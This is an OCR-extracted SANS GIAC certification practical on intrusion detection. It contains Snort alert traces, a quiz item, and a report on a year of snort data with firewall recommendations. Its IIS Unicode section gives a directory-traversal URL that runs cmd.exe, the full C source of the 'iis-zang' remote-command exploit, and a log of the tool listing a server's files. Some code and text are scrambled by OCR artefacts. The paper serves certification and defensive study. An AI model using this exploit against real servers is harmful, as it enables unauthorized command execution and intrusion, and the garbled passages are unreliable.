

active targeting: user that was trying to reconnect to a previously shared disk.



A. Block the hostile address the firewall

- B. Request the user reboot their machine
- C. Request the user issue a netstat –K "to kill the connection"
- D. Resolve the IP address and call the owner of the source address.

Answer D



02/29-14:33:44.331193 Outside.194.124:1717-> MY.net.68.134:139 TCP TTL:125 TOS:0x0 ID:45311 IpLen:20 DgmLen:235 DF \*\*\*AP\*\*\* Seq: 0x6A38EC40 Ack: 0x86AF794B Win: 0x1F9D TcpLen: 20

[\*\*] IDS204 - NT NULL session [\*\*] 02/29-14:33:44.361544 Outside.194.124:1718-> MY.net.68.143:139 TCP TTL:125 TOS:0x0 ID:47359 IpLen:20 DgmLen:227 DF \*\*\*AP\*\*\* Seq: 0x72EFCD6D Ack: 0xFB878655 Win: 0x1F9D TcpLen: 20

 $\mathbf{m} = \mathbf{S} \mathbf{q}$ , shown foot her, shipped  $\mathbf{r} \mathbf{m}$ , shipped  $\mathbf{r} \mathbf{s}$ [\*\*] IDS204 - NT NULL session [\*\*] 03/29-14:33:44.396925 Outside.194.124:1719-> MY.net.68.143:139 TCP TTL:125 TOS:0x0 ID:49407 IpLen:20 DgmLen:241 DF \*\*\*AP\*\*\* Seq: 0x6904F03C Ack: 0xFB887881 Win: 0x1F9D TcpLen: 20

GIAC Certification Practical Assignment 2

IIS Unicode Exploit Serious flaw in Microsoft IIS UNICODE translation

Description:

**CONDITELATE ANTIENT AND SEAL TO SEAL THE SANS IN THE SANS ISSUE CONDO DEMANDED IN SEAL TO SEAN ON DEPLON DRAFS IDENTIFY SO SAN UNITS PORT COND TO PERFORM TO A THOM THE SANSON TO A NOT TO DEMANDED THE SANSON TO A SANSON TO** An error in Microsoft's ISS 4 and 5 web server allow a crafted URL string to be sent to a web server, which give you access both files and folders anywhere on the local machine. It is possible for an attacker to increases the effectiveness of this attack by copying a cmd.exe file to local machines virtual directory. This would allow an attacker to potentially enable an ftp or telnet session on the remote machine that would allow the intruder to upload malicious code on to the web server

How this exploit works is very simple. Once the intruder probes a network for any web servers, all that remains is to enter the following command inside a web browser to test for the existence of the vulnerability:

http://targetmachine/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\

becomes a member of the everyone and users groups. With these permissions the What this command does is display the contents of the c drive on the web server. How this attack works is the intruder connects to an IIS web server thru the IUSER\_machinename account. This is the anonymous account for the IIS server which is configured with un-trusted privileges inside the virtual web folders, but once the intruder requests access to a directory outside of the servers web directory the intruder intruder has the ability to execute a dos command such as the DIR C:\.

Here is a snort trace that shows the intruder performing the DIR  $C \setminus$  command:

```
2E 30 0A 0A .0..
::::::::::::::
TCP:1041-80
::::::::::::::
[**] spp_http_decode: IIS Unicode attack detected [**]
04/03-20:15:30.887466 xxx.xxx.xxx.xxx:1041 -> xxx.xxx.xxx.xxx.80
TCP TTL:64 TOS:0x0 ID:231 IpLen:20 DgmLen:120 DF
***AP*** Seq: 0x1970063E Ack: 0x11818448 Win: 0x7D78 TcpLen: 32
TCP Options (3) => NOP NOP TS: 96617 0
47 45 54 20 2F 73 63 72 69 70 74 73 2F 2E 2E 25 GET /scripts/..%
63 30 25 61 66 2E 2E 2F 77 69 6E 6E 74 2F 73 79 c0%af../winnt/sy
73 74 65 6D 33 32 2F 63 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/
63 2B 64 69 72 2B 63 3A 5C 20 48 54 54 50 2F 31 c+dir+c:\ HTTP/1
```

```
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
+=+=+=+=+=+
```
Here is a tool written by a hacker named optyx :

```
© SANS Institute 2000 - 2002, Author retains full rights.
/***********************************************************************
*****\
** **
** Microsoft IIS 4.0/5.0 Extended UNICODE Directory Traversal Exploit **
** proof of theory exploit cuz it's wednesday and i'm on the couch **
** [Now with proxy support!] **
** **
** brought to you by the letter B, the number 7, optyx, and t12
** optyx - <optyx@uberhax0r.net optyx@newhackcity.net> **<br>** t12 <t12@uberhax0r.net
** t12 - <t12@uberhax0r.net> **
** **
** greetz go out to aempirei, a gun toatin' gangstah' hustler' player **
** motherfucker who isn't with us anymore, miah, who's GTA2 game was **
** was most entertaining tonight, Cathy, who provided the trippy light **
** to stare at, and to KT, for providing me with hours of decent
** conversation. ** **
** http://www.uberhax0r.net/~optyx/iis-zang2.c **
** http://www.uberhax0r.net/~optyx/iis-zang2.linux - Linux binary **
** http://www.uberhax0r.net/~optyx/iis-zang2.obsd - OpenBSD binary **
** http://www.uberhax0r.net/~optyx/iis-zang2.exe - win32 (thanks sd) **
** **
\***********************************************************************
*****/
```
 $\#$ include  $\leq$ stdio.h $>$ #include <stdlib.h>  $\#$ include  $\leq$ string.h $>$ 

```
Example 31<br>
Contained<br>
Says/stypes.h><br>
Sans/types.h><br>
Sans/types.h><br>
cantencial h.h><br>
are will retains functions<br>
Sanswing and the same set of the same of the same of the same of the same of the same of the same of the
\#include \lewinsock.h>
\#ifdef\ WIN32\#include \lesignal.h>#include <errno.h>
\#include \lefcntl.h>
#ifndef WIN32
#include <netdb.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#else // else WIN32
#define snprintf _snprintf
#define close closesocket
#pragma comment (lib, "wsock32.lib")
#endif
void usage(void) 
{
 fprintf(stderr, "usage: ./iis-zang <-t target> <-c 'command' or -i>"); 
 fprintf(stderr, " [-p port] [-o timeout] [-b proxy] [-d proxyport]\n"); 
exit(-1);}
int main(int argc, char **argv) 
{
int i, j;
 int port=80;
 int proxyport=3128;
 int timeout=3;
 int interactive=0;
 char temp[1];
 char host[512]="";
 char proxy[512]=""; 
 char cmd[1024]="";
 char request[8192]="";
 struct hostent *he;
 struct sockaddr_in sock_addr;
      WSADATA wsadata;
      WSAStartup(MAKEWORD(1, 1), &wsadata);
```
#endif

 printf("iis-zank\_bread\_chafer\_8002\_super\_alpha\_hyper\_pickle.c\n"); printf("by optyx and  $t12\ln$ ");

```
Fans Interactional<br>
From the control optics and t12m<sup>9</sup>);<br>
(roptys and t12m<sup>9</sup>);<br>
for(=1-17≤sthen(argv[i]);j++)<br>
for(=17≤sthen(argv[i]);j++)<br>
switch(argv[i](j])<br>
{
switch(argv[i](j])<br>
(sase 't'.<br>
strepy(cmd, argv[i+1], s
\{\left\{ \right\}for(i=0; i \leq \arg c; i++){ if(argv[i][0] == -') {
           for (j=1; j\leq strlen(argv[i]); j++)\{ switch(argv[i][j]) 
\{ case 't':
                          strncpy(host, argv[i+1], sizeof(host));
                           break;
                      case 'c':
                          strncpy(cmd, argv[i+1], sizeof(cmd));
                           break;
                      case 'h':
                           usage();
                           break;
                      case 'o':
                          timeout=atoi(argv[i+1]);
                           break;
                      case 'p':
                           port=atoi(argv[i+1]);
                           break;
                      case 'i':
                           interactive=1;
                           break;
                      case 'b':
                           strncpy(proxy, argv[i+1],sizeof(proxy));
                           break;
                      case 'd':
                           proxyport=atoi(argv[i+1]);
                           break;
                      default:
                      break;
 }
                }
           }
      }
 if(!strcmp(host, "")) 
      {
```

```
(elin, ) acc interactive)<br>
Effstderr, "specify command to execute'n");<br>
C();<br>
Target - %s:%d'n", host, port);<br>
Timeout - %d seconds'n", timeout);<br>
(fproxy, ""))<br>
C = (proxy, ""))<br>
= = egethostbyname(host)) = NULL)<br>
{<br>

printf("]- Command - %s\n", cmd);
\left\{ \right\} fprintf(stderr, "specify target host\n");
       usage();
      }
 if(!strcmp(cmd, "") && !interactive) 
\overline{\phantom{a}} fprintf(stderr, "specify command to execute\n");
       usage();
       }
printf("]- Target - %s:%d\n", host, port);
 if(!interactive)
 printf("]- Timeout - %d seconds\n", timeout);
 if(!strcmp(proxy, ""))
\overline{\phantom{a}}if((he=gethostbyname(host)) == NULL)\left\{\begin{array}{cc} & \end{array}\right\} fprintf(stderr, "invalid target\n");
             usage();
 }
      }
      else
       {
      if((he=gethostbyname(proxy)) == NULL)
\overline{\mathcal{L}} fprintf(stderr, "invalid proxy hostname\n");
             usage();
 }
       }
 do
\overline{\phantom{a}} if(interactive)
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\}cmd[0]=0;
             printf("nC");
             if(fgets(cmd, sizeof(cmd), stdin) == NULL) fprintf(stderr, "gets() error\n"); 
              cmd[strlen(cmd)-1]=\sqrt{0};
              if(!strcmp("exit", cmd))
                   exit(-1); }
      for(i=0; i\leq strlen(cmd); i++)\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right.
```

```
cpy(request, ..., b)<br>
C SCONCERT (SCONTRICT)<br>
C CONCERT (SCONTRICT)<br>
C SECONTRIC (SCONTRICT);<br>
C SECONTRIC (SCONTRIC SCONTRICT);<br>
<br>
C SANS INSTITUAL (SCONTRIC PART)<br>
SECONTRIC (SCONTRIC SCONTRIC SCONTRIC SCONTR
\{if(j==1)if(cmd[i]=='')cmd[i]='+;
 }
       if(!strcmp(proxy, ""))
       {
       strncpy(request, 
             "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+",
            sizeof(request));
      sock addr.sin port = htons(port);
       }
       else
\{ \{ \} snprintf(request, sizeof(request), "GET http://%s:%d/", host, port);
       strncat(request, "scripts/..%c0%af../winnt/system32/cmd.exe?/c+",
          sizeof(request) - strlen(request));
      sock addr.sin port = htons(proxyport);
       }
       strncat(request, cmd, sizeof(request) - strlen(request));
      strncat(request, "HTTP/1.0\n\n", sizeof(request) - strlen(request));
      sock addr.sin family = PF INET;
      memcpy((char *) &sock_addr.sin_addr, (char *) he->h_addr,
          sizeof(sock addr.sin addr));
      if((i=socket(PF\:INET, SOCK\: STREAM, IPPROTO\:TCP)) == -1)\left\{ \begin{array}{c} 0 & 0 \\ 0 & 0 \end{array} \right\} fprintf(stderr, "cannot create socket\n");
            exit(-1); }
#ifndef WIN32
       alarm(timeout);
#endif
     j = connect(i, (struct sockaddr *) & sock addr, sizeof(sock addr));
#ifndef WIN32
      alarm(0);
#endif
\left\{ \begin{array}{c} 0 & 0 \\ 0 & 0 \end{array} \right\} fprintf(stderr, "cannot connect to %s\n", host);
            exit(-1);
```

```
pmn(<sub>1</sub> P senamg request, 28sar, 1, equest),<br>
(i, request, strlen(request), 0);<br>
teractive)<br>
prinff("}- Getting results'n");<br>
{(recv(i,temp, 1, 0)>0)<br>
N32<br>
alamn(timeout);<br>
prinff("%c", temp[0]);<br>
N32<br>
alamn(0);<br>
}<br>
}<br>
N32
\{ close(i);
              }
       if(!interactive)
             printf("]- Sending request: %s\n", request);
       send(i, request, strlen(request), 0);
       if(!interactive)
              printf("]- Getting results\n");
      while(recv(i,temp, 1, 0) > 0)
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\}#ifndef WIN32
              alarm(timeout);
#endif
             printf("%c", temp[0]);
#ifndef WIN32
             alarm(0);
#endif
              } 
 }
while(interactive);
  close(i); 
#ifdef WIN32
  WSACleanup();
#endif
  return 0;
}
Here is the output from this tool:
[root@zathras /root]# more joe.txt
Script started on Tue Apr 3 17:08:40 2001
[root@zathras /root]# ./iis-zang -t xxx.xxx.xxx.xxx -i -p 80
iis-zank bread chafer 8002 super alpha hyper pickle.c
by optyx and t12
```

```
]- Target - xxx.xxx.xxx.xxx:8
```

```
]- Timeout - 3 seconds
```

```
C > \text{dir } c:
HTTP/1.1 200 OK
```
Server: Microsoft-IIS/5.0 Date: Wed, 04 Apr 2001 01:09:37 GMT Content-Type: application/octet-stream Volume in drive C has no label. Volume Serial Number is 3056-1104

Directory of c:\



 $C$  exit  $[root@zathras$  /root]# exit exit

Script done on Tue Apr 3 17:09:18 2001 [root@zathras /root]#

Microsoft also has a Security Bulletin (MS00-057)

**EXECUTE ADT 3 17:09:18 2001**<br>
Also has a Security Bulletin (<u>MS00-057</u>)<br>
does have patches for both versions of ISS<br>
fill IS 4.0:<br>
THE 3.0:<br>
SANS INSTERIEV CONTEX CONTEX CONDIDENT CONTEX CONTEX<br>
FULL S.0:<br>
SANS INSTERIEV  $-$  Microsoft IIS 4.0: Microsoft does have patches for both versions of ISS http://www.microsoft.com/ntserver/nts/downloads/critical/q269862/

- Microsoft IIS 5.0: http://www.microsoft.com/windows2000/downloads/critical/q269862

The location where you acquired the attack

http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fsection%3Dexploit %26vid%3D1806

GIAC Certification Practical Assignment 3

### **Security Services**

### **GIAC Enterprises.**

After analysis of a months worth of snort data we have produce a list of possible vulnerability that may exist in your local security architecture

We have extracted this information from the following three files:

- Alerts, **Scans** OOS
- Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 • Alerts are generated by a signature match based on know hostile attacks.
	- Scans are preprocessor detects base on the number of hits your site received.
	- The OOS files contains a the IP header information and a piece of the payload

.

The data collection was started on : 00:00:46.876474 on 01/01 and ended : 23:45:47.026613 on 12/31

date was converted into a web page by using a freely distributed to<br>determine a set of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the s The snort date was converted into a web page by using a freely distributed tool call SnortSarf



The above chart shows the top 10 possible attacks launched against your network

Here is a brief summary of the Data including some of your Heaviest Hitters.

The watch list indicates a massive attack against your network (With a Hit total of 105918 hits)

There was also a major scan conducted using specific TCP flag settings (With more than 51192 hits).

Your DNS server also took a major beating with (With a Hit total of 16146 hits )

**EXECTS ANSO A THE SAND SET SET AND SET SET AND SET SET AND SET SET AND SET SET AND SET SET AUTHOR SET AUTHOR IN AN AUTHOR DEAL AND SET AUTHOR AND SET AUTHOR IN SET AUTHOR IN SET AUTHOR IN SET AUTHOR IS AND SET AND SET AND** concerns us is an access attempt to a print spooler port. This is defiantly one issue we We also saw mini fragments come across your network, but the piece of data that really would like to correct right away.

The Null Scans also indicate a possible access point in your resources by using a backdoor to your Windows NT boxes.

On January 6<sup>th</sup> between 18:30 and 20:00 your DNS was under an "udp DoS attack" which appears to originate from Exodus Communications.

### **Defensive recommendations:**

### **At a minimum**

- Install a statefull firewall.
- Port 515 from outside your network should never be allowed.
- Pay close attention to your DNS configuration and patches.
- Block Sun high port access.

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



